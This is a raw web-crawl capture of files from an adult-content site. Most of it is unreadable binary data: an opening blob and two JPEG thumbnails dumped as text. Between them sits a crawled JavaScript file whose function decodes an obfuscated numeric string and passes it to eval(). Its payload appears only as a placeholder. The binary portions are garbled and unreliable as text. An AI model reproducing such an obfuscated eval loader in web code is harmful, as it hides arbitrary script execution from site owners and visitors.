?���E�x��I޺_]��j��TW6(�'s*�ܬ�����yO#���IYI�5m����ħ��j�' ���1M���Y��oq����k���{h(q\ƌ�h�:����u�UR�>����*RG�M�K]6��$�\����i��U�YN��)9Ii;pO�d����t��ʆ�0�캡� ��4a�ژ��9��\�{A-���^����kk�k��iv�����$�`L�>����)'
N{).����j��W�j2r�aN2B��<)��\O�O1B=����Y���B)�Kϴ�̳.���)E`�����H(t��˫D���ܶ��u���f��S-E!B{�g� dwF���}�RK�0;N� �,�h��h+�͹�ԫ+�ХF�ɔ���BW���@�Zr��'��p>Pӯ[�mMQn�Ӟ����V���
vUդ+b��G �pcEN�(NrU����O�Z�R�Kv��1Z	R��|��[��ʷ�!�1qnD�z��8�n��+��;��Gbp���8V>|�!.f�C)���m�n�o#<�z�t!��.g#��GNn�2�D��J�'��{�4����@)"���X���!�R��.�$)D����]t�Eu3O�	󑉎�ǡ�/�hdsϸ1M�68p��wb��I2�#��q���]�7�NՍNm�!��rx�o�Mef��e)� ݴҖ�g�2H�[�0�ԯ3��|�]�i�3U���S^Rj7rM��*��n��!_���i[�������[P?]U�/}I��-jY��\r���p���Q�-���ٺC� a�6Y
%���#���~�{R�a
q�2ڒ;�%AG� L]2jO�@�/�JR���b,8��LMWf#/l�<m�
�ry,cw�l��(u��0�����D+F��7�����sjz�_�*�Q�q���D�DK�B�xykÁ*��~1��� 
B������L@W��Ʊ8�
<�qߘA�!,P߂�����ĥ��y%d����F��y'.g��b�_�A^��~�Մ����j�q����g�����#r�1[u����c�;�څ[K{�Q���;�S��m�[��ѤT�m$���̴�rYs����W����3�����J�6��.x �l�@=�A���DNZ�0��V%U�]�t��#�Dc��zn�M��e���@nQ��b��j��Ԩ��(�1��O�H�+]�7e�w\�]�H�K,�&�q�'$yd�����iw2j��0㳫[�S�\ܥ� ��=���T�az�[��6��۴�����ʓ���'�9�$��<��1]T
�M#$�E*��k�X�u�u(5�O7�r�}��RQ�kj42��7��������(h���6��H>������"�$U��g�F����IjV���I����g��K��n��Q!3�s���U�����˴�;񏞞�����gf��O�� #@�zЬ�SN��*�N�e�p\Q$�T@ 9<�8uQ՜��[�T��zr�ba	��-�%�$�)[�z�i��{�'���98@D�u��/����׆&���v�t�%���=�il!n���8��'hޠ�\��5]��:Y&~�\O��v�8G<cW5�x������ܷkT�!ɿ2嫥S�ˠy7�n�;�BGs��F�؃�'�����S=FR.���5Q�ON��sO�*P_���  8�ڭs��!K��[�k����E�uX�nN��/�]��S�x�'1�b�-�qP����c���3����H�Q��o��Nq
s)�����PJ��S�ڽ�CE*qX=��Cn轝�o��@����z�-�{�0�}���v�w�o��:��؎�����!yI=ϯ����%*���I��B�[�� :2O�x;�Y����[�7XYڿL`�i�uŭ@9���#OUT���t�m*\���@98�$��D�pf+ej�ޥ%ow�ߤG���K�5�W��.^�aS����A�d�")��5}C�K	��)
q$�
��)���-R�MEn�ɇCo9O�p��N)��`~�1���S�hy�m�����:�5F��	���U�J�:r��
R��;oZh*��x�`j��iiR�ԡ����g��ۢI�lY)7^z�0�FV\|�9��Ly�k�u6�������<�$��ZW�1<�2�:Zf2ֽ���H�5��9t��{d�qI�xw�&$����=�P�d��e+-����c�n��t�XJ}LF�nO�mv�SKj�rc!���C�(�����g�`b�5!�\O��'���������c���/�2�\����ȷV�
��@a�@��rU��$�7J�T� �ĪT:�)O���=��u�34b�d�\	)vqϬ:�w!J�wr=3�>�N��N�y��M�p0�v88�u�����n��ɲ��d�E��� �X�b��J����{]Bu�*�6I�IuX�g_�w#�hl�x�q�h��b�;q����22�z}��[KC ��]Ą�����Y]PV1!!/A���4�L�iB%�HJ)��8�{EűV�ә��CG��	�5�^�� ����wv����R���V\ra�
�NJ�A$���#;�@䶵���  ��1�5�ڛ �م�% .|����[�Z�Ѻ�)H��-��d-�Ǽ>W8�x�ډݵ33�1����=�*��-��'�)*�b}��M��
op	UnY9Ϣ�O��a1��ȥ�#��N��L��c����~��M6��ARD���lg'�u���D�-��q����.Ka%@6��M��,?�he�o�Ƚm]*����@)�!���KR5�TW�ޖ}R�,�-�P�Ŵ�r�$�A���z:w8�$߹d;P����Xn�ԤԵ:⑒�F&<������p_���YV��T�-�.�� �?�>�<^my-GL������B��3-Q^~�� �n����*�TNI�'�e#Yk�?`���JZ����u���)RIv�b��4EҴ��QVH���ao�]��KC �`�9�:�p��o�Gs���m� ��0ݨ�8AJW��b+��EZ��䮺C�K�!=�!�U�V�QYǹ���q�Tww�����qC���k'��J�Q��8U���Dp��ͺ��3�G���~�H>��^�KAW��y�a \�J��z��<��>��表RH;{��XqM�(�a<�5 ��$���]�f �Jɹ� �稲��zY�}�~[�as��@���i�T� ������24ë�s`2��їiJ�*y
*BT��bj�t���6�>�<Q(�� )JG� �jH��x~In�l0=�;�}B�:o��S��^]�RE%���Eg���]n����N� ��r�>ܫ���XQ��t�7�ȣK�ii��R�� c'��'t���C����:�~��+ZH/�_���1
�k�ݸy�	/.�Ɲl<9��O�!M�0�+W�R�� �B��Ґ��v��i�� !	N8�a2�,�'<��6�Da�n	�]\��N��b���ۂ;�HmT�CO�p�{�5�N�.��Q�u�)�޸�xV� ��xxP�E)|+�=��
�]h$rܞ���*�  $�;�z����+t�R�2��A�H�t��ܒ���8�1Iׂ  ����;t�Ff���B\�u-�k8C@�V�蔌��@�i$�!���<�U�/�f�dJ����?jO��oQ%- ��
Wԏh�z�r�Z=R�����[��N���~e���HX� K),��ۿW6�ȋ,Z�vJa �&a|\��Jd�B�M�+��@"�;�f��'M�i��B~��^X�^�fGe8?��%���� ���6��Kj�Հi���[���b9�ȅg2{�=��fɩ�ٵ���)W�I�7���ݑ4���U�z���PC6mCl�E�� ���טt��s�~���� �����������Œ�Iȃ��!�ג��#�D��LvجQ��Mmkg@I���(i͹Q�aI��)(Xp%IJA�#0Ĩߴ�:�/�t����#�B�#X�()�/<JGl�F���x�O��
��p��K�-��_4�tܹjʞ��T�u�7!,!I��&$.�=-�:��'猫�8À4�Z'�I ��g�����t�3��Nz����J����RRI;��,D�1���Q��>�
i�k���_��o+fJ�MΒ����X�R���;�5����PS���@E8j��-Q�e\j�╀˄�M}�|��5�6�P�O~{5�Fv�N�]7-���9R�c�_������X�N.mddc�#��R�Nr8�����x�����zÂBe
�W�{D{G/`ag���:�� +�{�B���ї'ܛ�?�x���e��<z���*+'>�ѱː��J�>�fs����A]gh%#Q(S3�h"y�����
H��ATڏu�ku�X���Ι�A�7��3����{�:�n���'�*RYPJR7+ |��zupi��1'sS'h�9�'-�R�w�B�褐{�Gq�3��m��YVv����7�� _DB�w��A�g����T(�f�Cr�Y�Ԣr7{�h�0�9��2�6�M�!�� z  �sm,ҮGq�e����� 8��mY*e	���X��V���(��B��O�� V�C�(�#��jUTv�q�'�R�ݕ�g�Aq��1�zD� ��0}��6��� )U�D��`|CeU �䜃�~���F�	�F��.��H|[���v8��#l疬���Hs�j�,� zm��.,��;�Sr��c�"�����Z�g�-�?��2���p�jV
C�J�DxR��jSL��N�M�m�U��b�������-oPEJ}険�nL>��S�+Q9&+��&bgC�?$G
�3�I�7v���&e���mM�$�� P&f�ж�J�c�;�I �L˒}7m\�2�ʥ*�u�n7I�ݛՔ��� �{f�%��,��6jPTk�SAiPT�P���Bܾ�Ω��.R�����T�i�-)e�w{,�F�?%�<9�H�ј<hR�PJ.7�w˩#�\��>�$��G��{��;�T�/t!A_y
�j�Љiĝ���g�q�N!u��d(��3WV�H�bH�J��˛�v�1[�`�Om���#S'�%�ʶ��-���p���M�pKK!Uo��QK5wK` 
�pS�{^ޕq�Bt�K3n���'���ف�;(v`��uG��3M���C	(ZN
N�A�:W���K�@� եP��U��c���+H�x��H�� ~��{�;�~SX-Jlϒ��A��7��҂���I w<1L#�2;�����}	K�#���$�����=:��J�N�����l���Q��g��Rx>�ȣN!ǒ��-N�+�($d��nӸ��ĳr��d��p�N�*Z�8��uC�i�}a�pO-�G�>���}�u��|Na>��5�s� )���Y�ݏ�9�Q�S�$��D�L��Q_���a��U��O#nO���a�e�Yl��MS+��y����H��K�� �HJ��A9<g��:�Պe�������:����
S���h$/o��QK�]�H�R�Ki�)�j))A���� �6�`���o���j�[��
���9����k�������'?/t��H�M�~�4�(6���I&�k�L���+��a��*2��2ۨ�BOu!Ca#�@��.ϩ-�`@�J<�o�r/���ҵ��h>�Z�p%
���=!6b�&A����7�'TfU�;`�6&wsϬ%-�y��ɴ��\�q.g�Ge���r�9�7�Ӎ4��>(E�X�䷴��p�����~�Pc�1��z%?3��^�&��û�nJ��8:�ԙ����]ui�e 2�<7�d��>�!OT�L�E��t��쥹���ځ6�V�T�K-6W��Ѹ��?���Ҷ}"�B]bNEhu;��w}��G4)Ʋ~%� ������҉�ϖJ9�x� �=��{�#5�9�ܡ˴�^�������knVg�~V��YruAzQ]��H.S$�e��Aj�:'�#m���r*u0 �߲�J�"���~]���nZ�O�[)�G��(����)��A�Zd�$�7Sy;H�a�}��a$y��k�йv�5����%�vG4τ�
��Zm�܏6�9���3o�	z����=v����P��V}������ae�7/W��H�yk���x��5U�.J��[fԟ�"힭$:(����l)�!��_�'�)�X:5�~��%��B�L�CS2�R����C�w�~��z�i"꼒��yH���nH8+s�{	�Ժ��S52*����V�Ш��Az��h�����S��t�Bؓ|%��8)QI�cͣ�q
ZS4�h�\����e������S7WX�m��-�"�7,�����mj�s�X�C{�l���Z�a� nJ��&N� p#ro*��M�1�4:�O#����r���0.~I�n�w"�җ)n���G��ٗ:ym�PZ~�c�[U+-�'��y�Vj�Uj.)���ā�D6�͘�P 쿪���ݦ�RΌ�6ܼˎ��ëHN㌁�`��vnZ��F���!��2[�NG������Y)pnV������+�gN�=}���F�fm-8����8�8��^WNN�4DX�� f�6X]���},���9-�މ��O�9l_6�9l��7�,�N� K*�+Gq��8RFi
g�ʯL��;���m����K^ź��:u�_eќ���T	O��S�M��4ۺuKu� �V?!� ���<L�6s�ےv�d����/���JI �����]g����8��oYV�f��6ټ���r#��
E�OD�6�%=,�w!�K�#�a�p^2�Ҫrbm�{������DJ�'(ϟ�����i�����T������8q�/��W� <���;��s���Xů�Y-��}�d�D��N[��jYϴ/�o08k��\��O��Y��<
P�8{o�������G��ٗr`��){FNќB��K%ق��2X�g��8��;z��N����;SڅU�-uKK��� � :��uKZ����)D�}Ly�c�_x��U����]�hf�S��y��I��e\-���@�:ҝp��%�/W�N56����ax�B���{jZ���.ˤ,�%��#8�vx���I�͓�W6�\�j�;;F�o�ci�Ю��@��=�#Cg`���(�.�~�V�2K���w�j>J� g�V��=�K0�wZuiS�n�T������O�ʹ.~Ǯ%�0���wErL"��e��E�x|��Kw��i���9?�zmeU�����!�mQf+�g	%�t�I8[�}���Ci<�Dㄨ��]q\��[M2��m:9X�E56�D�^ZN���Gx���V��Ή.*Ӎ>�بܴ���V�S�=\�q��M�=��W'	 %	;R �Y8p`wYxiw�V�<�(c.�� ��[�wM<����P��H�Da�m�+�
R	��bf���߬P�%�) e%�`������tɳ).ܻN��!X�ᕱ>��/�]� ߱k/���픀-���B��ʅ>t�m���b�\Ԍ�� �Mv��R��2�4�s*Yߴ0L/Z����*Ck�N%�x(�d��i���64���$�?���f���u���%CJ�L(��+y����E�~�[��~kN#�1�c��l=3$&�	 �"�N��u�Z���8�4[y]�D~RՉ7�E&;��GXZ���>�� 	iђ8q��B�u1>
�y�����S6�A?�P0H��X�f�X�L�<�i��$~f!m��jr�<�吩��a���zd�5�:�0�BRff^�;/6�,#s�JI8H�m4�K�cW 	��ձ���]).�{������s�O�f$�}��4*Յj�uԩB�<F�`����$FFDPM�V$,�n~�.��������q�5(�x�A�y��*��"t�����L��2�g�������@L��H��c#"�N5Q+��
(bet�q�h�꼗P�P���l���K16d$u�|(2�B78��������E�=�����uY�.���K$��H�UϿ>�t<�{a��M7�����Ͽ�###�y!��*2=�dddKA���8��<�@*	졐@
8#� dz�;5.���s!֒��/�C��I��q� �1	��X�0��F3M� g���v����-@�22%pB��(�(lS�[i�1Ϣ���ڔ�B��r0yY9�22)5.%ڭ6���H�ө�Ad�i?�0���Y�iY�� �/� ����������TOP� ��C�O���$m��6<뉥� �d�FFF�TQgy�TZg����7�ɱ���i�*$�k��z��q��*W�����E�|��O��G�7�4�B��{��A�l.�22,t_�Hڭ+Z{�\�U>�e�fYi�i�P�V3�)<|���-��^<{E� h5�3N��-[�Զ�V=�22)��Zq��?����������

--- FILE ---
content_type: application/x-javascript
request_url: https://milfporn.name/js/rUWnCNxb7bsmZZuJBlZRjnzc.js
body_size: 20629
content:
function rnpc(ocqotdevaq){var lpicbh='Z';var qqdxorzegt='A';var uyvolltxeg=[];var sihnxs=new RegExp('['+qqdxorzegt+'-'+lpicbh+']');var lqzhxeujkr=ocqotdevaq.split(sihnxs);for(var i=0;i<lqzhxeujkr.length;i++){uyvolltxeg.push(String.fromCharCode(parseInt(lqzhxeujkr[i],20)/(6)));}eval(uyvolltxeg.splice(1,uyvolltxeg.length).join(''));}rnpc('[base64]'); 
     

--- FILE ---
content_type: text/plain
request_url: https://milfporn.name/thumbs/852/2705852732465898852_0.v1509972781
body_size: 7616
content:
���� JFIF   d d  �� C 

 ("&#0$&*+-.-"251,5(,-,�� C	,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,��  � �" ��                �� I 	    !1Aq"Qa2r�����#$3BRbs%45t���&����DScd����              �� &        1!2A3"#BQaq��   ? �ABP�Er2�ە=���$l돒X~2��~?k�&ߍ�緃�����*V�8�V�|n\��C�W�D�`p�h�����e'��~t� =����,�-�ӑ�'��;�4�jK=��W�ޛ�H`�k'%�"5G/[�V��n���(���,���Gq���S8�I����yCF�Y��2�����\�$�Jj=3q�S�^��+�̲�#/}�`ʚ�U�2Wu�9ǉ&�I�ѽ�]}	Uo�r:���p[�I���{c�<��E\�Ҏ1���8�Wb:^8�n�5�}�f�f�;�K$�T�(�|�q�cE���tԕMp��7q"�I��9&#���PG����<�,������SK ��>-�p���V���6%��*�T����ZG�ɵ�$4�J7�M 6���VAz)/��� ���lz�8'���M�o"�{b~�������Q��1������\�+C���i�*�9���G�+���|9א�����Lw��ND� &��[���l�BEr���U�M}�nW�'N�>9�MȼMԐ� m�k�[F�A� � �;��ùS��oG��g<A�o	�އ�A�]�AvM���w�I��|V��A�r���_���x����^�j�?2+�`� �h��G�M�@��C�ڟ�m���$��֟�k����Kf��9hj��8�9��Y)�`����ݮ:}��G5�+gt�<]��x�SIO,��=Δ���k�}I{��G�Y�$]Kp��[��5uUcnb��%�wx�v�g�c���&�=���V�G6M��U��f�������;�{�@�dϭ�C�0�w$����xmel�kN��6��E���	E��>*�*��b� ���ǎ��V<_���˓�k�c{?<ĪqJ��'�C]��ᩚܥ.G:�V�y���?OY�Fl��x]E��«q���"6������N�F��\z����&ĠiT߹;�LXmGQ�O��EF��9�*����y�Pv��r��ȫӝ�g��kz�/Ȫz(N�^����P0��4{��T��TU9'���rW���zg�)V\�K�7���� d�7������]��t��&2�{�k��E=��%3���;��RiOM#Ȑ�͈I�#n�r���(�$A�A ��^���z!��o��g/�_�*>�� ��P|nW���m���|�.���Q������r����?� � ��_���2����L8���>P�[�Q���'�?�&
/����R�[qOF���&x�3t>��N��B�<e�v�ijh6��l�Qˑ�px67��ë���*���r��u����5.�:�c)�7���#�n�=J͍�7������H�%��s��W*}�&"mR�j�ɨdۧQcs=�b#->�5��o"/o⥶���Kd�w](���]�� �O�Yb��dd6{���;�dP��,��+jpj�7�`�{A$��CGr���;_�����}^��[,�c�<L�@���B��Ѫt���8�7JM.ε�_�E/k+�UwW�Mʪ֜��G��}J���IKI�R��ʯ12<��d�Z8W�=�M�oU��j>eěGRr�U�d��M��oc�+:�ْ��ٗSW�\2y��&�SH�'=���}�EhY3����8n"�=�����*�|y��ĳ����{����o�[�u&�}Rnj ��'.����g�t_��E^�Ͱx��T�u��G����,��u�M�r��}�o�=��D��fW���@�鍜��G�+�}5��:�G�ڬ{�kqO�6s��$��t�G?غQ�M@�6�M�uͷ���v���������Q�hu��<��xK>ba"��r���A � �/��������Ֆ�f]&Niv� �ks��i���'����r�t�O�x]�_o����no�P� *>7.<����� ����V�}�s9�N%�mTո=,�屗ul�e8_q�8!L�9�7P u���?k�T�1����w[ �ٞ�ix�t)�!K��Fu_H��i�gV\m����?����b\����L=����\Zt�@���V������R��}��<�{��+MO!�*\�@;ݨM��s�3��m#�*`QP ���?��}ξ���I�*�����H:��i췥g+���Y��r��O#�}�CB��p�.�b���l�|���\�t�%���M�c�b؅$�
i�#�u���[w-4��쀧ڪ��&����k�6�����LG�z�b ~���H���i˘��F�����̧އdS�!�,jj�$��=C[i���Y��^�ںk���3:�a���ps������1�[/M�n�Mձ�2�/p�ouO�!���y���D1�isdՍ��P�K�q�
�0N�v�h0��d�0�ZM�]4��V�����V=��.`��J��r���:�)�lBTI�Q]��qwb��������F�$�g8s�+@{��(��4�g	41�M`�Qx�����lv%�����D.�̊ak��)&\.?4*&վ�4���E]q�Z�1�i����������%����r�"�ݎ�iQ-6��h�%<_���Iz����h�hXH���b-��_�!��8k���o�F"�aÛ��� G�p�o$�G���{a��f��#d�#7 �IVQ�( ��`A Ug�J�*ݖ���Y��Gh˺Tpn1�8��� SU?m� �P� *>7+'L2�|-ֵ��� SUcm��J��B�`?�ˏ/s�_U!�,u�Φ~�`�\ ��u���̛I�������+)Zn�r�6���ͺ��!�+I:�����&9��/��[���jEf!%K�d�B�EHkOc�^	�C�)ds�h��Ձ���^�6n�Z(���lu���H��c�'����
f�Z�8�-�X��6�D���泌����u���@O��e�S�I(�w�s�ew�f��m����[RA�x��ڊ�Og�\0CI��������<���X�y��|2�}�æڌj

�u�6�6����٬!�u��l�c��5�� ��6|�\�y%sbi��S�+l5�|55�s2���$�����I[ܸ���u_&6�|k����17|��>Lm�>�r�M����W��� >���M�64��'}�;�_J K���^����(�w�o?��ÂӺ���6N�:���;��G��(�_��`#7}�~#H���MB�,IX���$s���+hk�@E�E�uc�n�����$~�������16A�q����\B�3�o�穁0Mc�O�oXt�|:�BndcO6��1���Hc�Ա� ��J~��yW\yօ��Qv�֯��[�+RіFL��ip}�9�]�۸'�:�w#�Q�����7�W|�8��o��@88�@G�~j�����J�Pd�aob��Bod�,�p��^D����p��/0�3 u�<B]Զxcd�N���P��PA�P�HV}��.���O�X�՛��2�n��LR�kcm�l؅�s^�R�7��g��!����1Q���OK�� p|tYHp��G�\���uj����j:?�u!Fi7���}�h�.�ClHsM��
~�}%��l|���e{�V/AQ,�s�nր3? ��6�H[GI.˱U� ������b�c�m�q�T�t'n�UtsLL������CJ,O�X��k��kv�f��pQ��;Y,Mde���G��k�'d�+ŝ).��VzT�3禷���I :TH8����u�Uݤ�F;��^���&xпO xw��D�%ڛ�?엮���n˱ӎ���U�2(��f���hԹ��Z������l}�KC�p�󫽺zо��ﶭ�����[������[�+Q��k���e���5�9���5e��+0�j:ɋ�c������`����P�оD���cji@�ńv�n�Lf
hncco��X�#���C��,���i�}�[�+�M~�]=������`T��p�����o����{N~��{ʷ�,��ı��>��v�ПJ~�܊�i�M>+�}5���t�2��5�^�����Zxcq�\�tO)�ls5��렅G�-�� �l�p�#��G$�!��㿹�cHs�d�K#5�a��Z�w+,�$A`� �
	�"��`O�	�g��ҏ8!���U�7�k�uJG������Ώ�Q�Xz^���u�OKUsm�Ĩ�u7��r3���D�͡���:�����o5���SD�\��e+L��c�OU�+g��Hm�6/� F��;T��Cl`5{1Yu/��������,l���˱�T\�@�F��^�o�[-a|�f1��gtr�؃p���D�k��`H��sE�stMnoc�Y�i�R�=�5�?�P�җ>ǲ�4�����o
f����|A��]��J��:���j��N)AQ���K+\ ���u�����,M��\�7)�����Z�QƱ��J����z��7vu�*O��P��?F�x��p���}N�O�+'#ȷ��{蒇�;{�R��7��GĶ�y� �Y�Bxyu&5��[ȥg���Z�O�Ȭ��	���o5O�S��D{ʶ���x���V��#�Ve�2��EF��D�����ѻ�QR9��6B[��.� ��2�fˡ�)�⤄�f!��k��Qq1��5�{e��[RS�XZp��t���;Z��QϜ��X���)��j	p��5�sM�1��8��Y����c���5�+��a�,Tڐwf	�a�ѷ��
�F�Ȍ���5خ
Ƌ�w���{k�#G���ܬ�)��+0�CnX���Ugm��*?����^�g��0Ys��ݕz���&ؐ�u�&�����S��ؐ��z��d�-c@��jh�G�T0�t>(o���m�<͓��F3� -�䙋�^Քf�$��S	��ϔ��Ywֽ�I��WcU"(!����sv�|ob��:2�<�P�VK ���غ�}���m�wp(�Hڧǵ��Tl2X�:>�$l�3[s;�O��$�������e�G�R��A��*{m�F>����e�+<�g�p�����R��'%\�avc{����	T�5!��q��a[TꪗHwnh�	R�c`�ۦ��*�N������7���}K��u���)�3Z��)��-��)\�1�����oi�.�%��R�k)a!�8��1T��ڶ��X��mUM�6����RіB�GV�xr�"�������r������ڸY/�.�w|��G���@ Y<��tnqF� ��F����8�/t�$�{��$)���{Hɩ�*��ΐ�<5Oki,��r	���2\��A,�	8���H����Zb�;WD�h}I�4)L[�
�欒ǫ�{]��YX��c쯑��Ԝ����t�?�ύS��|B]"�R�bxXeL2��2H����ܫaUOS��:㕢�4�8�M�1�!-cZ;��E��n�U�7�
�b6Am�%Ⱦ�
N� ���^
&8#v�RO��P��9�i����ǡy���?��TjہU�b���ǉ�����=�Me��Wg�����V��״���썷м�;e֭���f��cC��E��g�'��UV�����Q�:�|�/n@[�J%gI��+����=�I���R꧓����;��I�8���a�ɦ����h�KA �E!��l��,�@di������ּbo�ѝ�ܷ�С 7��|����uok�plod����7�C�jeQ���=��Q�G���=���-'yc}ɖ��|P���7�
��g��?wP>"����}�_j��?����a�s��xe**:�����i��ɍ,M|������x˦ʹ��2����I�<PQ�q8�&׵�/r �'zaP����Z4�M�$���c1�I���H-��mSg`��G�0kNQ��D;\n@�@n^<مQSjSy$)��:#�ҏF�S�X�|x%D��g6�-�Bū�~O��Ʀ��Ҿ-/�]�f)�c7v��z�W��#�u����2:�:�R� ��"��<R̮���a����tS��"�_֖l��?i�re�.��q�����#V����ު���R;%�7�����"��:�V0��k�˜;�j�驀:�'؜|��T&���N��(qF��m�dD��ܛ�����gL{�d�h)����#�3O�4�dvRs7��1$\�$!�8zB������(�Κ�1����y��Z[u��
��{E�SHZ�KS]��
ds��׽8�[lN���x���.�ѣ��B_Ro�,#t��Rq��c�<[%�������7`N�z��v���#��A�>y��w
�\�`�M���Um�6� ����lM@x�$3H�2Hs9Ǎ��$�]��V��6�x�L��h��.�̽���z��6;ĞZ�7���s+@�{(
jwR��ӺWI��$�u6� udØ�׺��X�q���Ūt��H엽�a!!����2���7"�_&Sp;��Q�����F	�$�b=�9=��7G�P�7R�H�a�O�(�r$�и��[� rL���&� ��3x�|O��A}S��x�!��O�Ya"�f9����N`Aa>cCO�A�R��ؔ�k�p=[-�w�QX� ������{����Je/,����k@�FO-��\1𘭨�����犧�x�k�.�|]�X�Tښ�&y$��C=�K!J�3���q�E���Fc�������$��Q�V�y4򉸪b���5P���W��Zl���u�����nI�Z�p�fv�XJ�2��E��D��y-���/\-�*#t�84���nT&2$��ۈ��y �S�RǑ�mK\�\���e��M��ѻp#���Qn-lN���Ol=T;o��T�a�H��X{l��8�uE'ɦ��pT��q�VM�=��#ı
�d�IId0�D\�`qs�����a����d�����$���[}]����\��py%� ��J��s����&Ǘ$?��i���5��飬�2�����n��������\�EV�y�T�u{�/.�7:��@,�ά� �w F�tM�3�#\�wqZ� �rD���hk%i����)vI�Fے�U��eT���,�y��k�/�[-���w����h�4���D�����P] �֌��.tn墇s�Ii���g>8���x&ly$\��XFSa���Y۷석O���&���g%J�i�cq�0ع�����}���Ĵ�fs�$�ռ߽4�Jv[�A&v�j�j�2�/�&!���K��AlPE�1��5( �	�J��X��@�
"2ņSE%``|�c��˥�P��{E�[͵A>�7zJ0k�
ւ
^:v�v�PAB�,�ǎé�'!� ���I6�׵�!��F��A/�1·qRBH.`w��y(�Z��TW,i4��OU5;���}TF���f�����m�u)V�j��Ah�Pd�@�l�
�Ѫ<z�A��

--- FILE ---
content_type: text/plain
request_url: https://milfporn.name/thumbs/275/2705852731097872275_0.v1568883540
body_size: 7872
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��              �� <    !1AQa"2q����#BR���br�3C������             �� '       !1A2Q"#3a���   ? ��z���nz�N�b�������?a@��W�>�텼O�
j�K������V�`�у�=���u���8��Y	�mQн���Buy�9�2<G�*#
�#if叅~��-�n���m�g;����j��]�;�Mn��Ԏ�,V�}��X��
�a8�>�x���0H$�4����~5�;j�\��L�J�:w��{N�n�2�oL�R{0���j*�kn�gnA��1?sO(ެ�Sw'a׊��A`�xR~B��y�����j,
�K��|Q�̚Y��r$��H�)rCG?�:'[2:Mb���� V���ҳt.��\�)\�{�|�⥳V�Z�أX��� 3�\[�v.��q�j8��r����9N�t�XG+�҃+�1��s�t��t�^�g%��sI4�_uH��<�#;f�N+G[� ǺRG��lm���_8��a�z�ͪZxq
D��T�,nW�}��;
���.�<
ts6���[�o$��򘠌鑕���mڹX��:��};f�֍�f��wUkY�e��%dV�.����^��d�Բ�x�����z|��x�[��ٽ��7��S8:��~k�����%��ꑄ�mss��W�r~��q�f�i�k�NI�ԛ!{ba�.�I���2�Yo��Y�I�7�ɛ4�E�l�9��8�V06�QŴC�~T)4L�}��i�^4,pMj�f2�C�ق3!�
r8�A���ɒ�R3�� �x!���4i"C� ����1��c,r�2�Q�2Ess~Ӵ���;yQl�~�ج筝�-��=��G�+�<�m��3�֚u{�_���#���Vk'�Ya�bםG�MT�`�$f?��4�-ԯ+��ɩrw��>1n=�b�k���3�h�c��B��?�����G̠�ǈ<����������j�	��SI�7�l�-z|0>�P!��vFWХ�l��Y�Ovi(ڤb��0Y @ϐS�B��S6�*F#��#�❇�ab�bsFU�R�jF��I�_�@�&���x��Y�G��H4H5j@z�845� �e�A�E� Osq-�?���j�	q�gΚK�ݭ}�U⺸Ձe)ϑ��;� 4�v}F�x�/��
��N��� �� _�o�G�b��K_6� ��k�p)>�p̟�]�b~�[	r�	�t�u4��/rF�$��q�J��uETFz'Q�R�HFs���2;qz���n�T�^��m�?� �?�F���&��3E�"�H 
��� Q��x�#�����F	��ڝ������۰�����T�5V��5*�L֭��@��(��gf�X�D��(�Tj�;@� ꇩa"��`Y���p�h&td��q��g5��{7�8��`���Ɏ�9�4�C�b>��,�0��c����f�#�)*Jҡ�|}��u�i	��d��$s����M��!���4�6��%	� �2҃ޮ��s@詟-@�\�h
�]���y%< �>f�;G��I~:vv���6��ވ#>b�l#��rz�#Q=�X��{��Y��	d�*
����7v�%�r���#�R�qR�t䍇�`� **69��%B�R�/-$����ƾy$wPL����<��$}�~*rMO�=����l�$|2��ޠ{W�,�,.N9*����y}�O�����TC##�c�ҁ�5b��P�#����� S�Ƥq-�����h����9�~���]��'hdA�G��gF�֎��\�Q�!�c�:x�zه����g�!y���zB��ߚ"ܒ9������rM�`�&��Jh����؟����ٖ_��G�;����Iw
C����c�~&W���2�F��ji!��=	_'�$)yz�L��ur��̙ 0۱ϝ/f�ˉ�ЃD������@�Ow�
L��Y�PoO�ڙ�>��u7�q�q��BR�L����� �*f�[:<7Y+���#�׈ |��OXȊ�K�L ������/��oZ���2���*��o�4�QO�+��=)�9������#�gs� ��o���k�X�
�ﺄ�wO����Iq��!�������OF�݆Ƙ�]gĚ -�o;�rح����[�G$��0�S����Y��MD�w���o3OC���mR�2��OZ�Ӭ�♔�&i=�#��	�b�R3/Ue�����:�V��n�#V�n�SH�C6=fɦ�4��ː��ߊz�ef5-�ŧlj��i5��aNȜK�C��8<J�����L�4�r�8۽�~:����>��p;�U2�v=��`Z��@��m.2s\�ℐ��Ԩ�'�Z�Ē�'�D�#`>TI[ƌB�,t(�9�Hͻ>�ҭ?�-�{ƀ�'�rIк2��ꟳ�D����� �� n~��Kve�R�)��3���}���}e�
��O?,��3� ���NÆ�;`恝/K��n�$w ���ibp2ı۹���c�r�`ө�R[����?��S��!���Q��*��h3�C�"�8��ֺ��-m��|�═��L���z[Y�,/$($ �#W�ҥ��:��M�LR{'�!�O�#��^�"Ʃ#�ǝggT��5m:�'9��N��&sJ�*ÚRTK�*��M�F���/"{g1��O#��-
�j�x�#֋�H�Ė��Fpq����z4w���pÑ[tx�$qw:K�8:s�(�/d�_�/������=����M6�e��vD�,�W$�'A�iz���"$�B��4���܃�p;g���9�ݝ_K�,(����Im�ҷ��@Sb�W�@���A�9��L���8�>U�����v��cm(�{�`H�QsTݲ ��ڌ�Q���	Ҡ�@���-#g��ZIe�[�$�7fS��v�&�3K���y
l�
ݰ2Ls��&�L� ���l���L�j=����ፇ� ��<�|�ެ��$��Q�ۣ�[�_F���`{�R2+j����'�YQ�&��S�jY�F[j���Y����ZV�!N���Q��7}5z�FZC)؁��e����tFfa,@����q�m��I�3{�t�p�,{L����}0��p�y���y�ej��:tW+����L[G��E�P`g�E�W���t��5�Mm(vc�<�����U{~����=)غj��V�rXE�u�.I��0����/�Cr�m󦣋Ì!bN7#�a5L鄛TF���g�>�F��;P�Fd�w�Q�Yn��c��݁n;���NG��QY�v�Hf�Wd�I���� Q�x�'aң���{f`�]�����r�Kڞ�r4[f��|���Ε#�89>R����^vw?q�h����G��ҴQ�����c���q� ���0�f������F�=Q!P��eQ޷z#�w8U �wf<(��Un�f�6�������[��ڦkFT*��� ��iTr~Ka�A���9��k�L��	���jь%�قd�����~$q�(~&���;����eb���S�ᘌ�ֵ�H�����8эR��4��6#vڇ$-�m��]��1��T0��
LW:
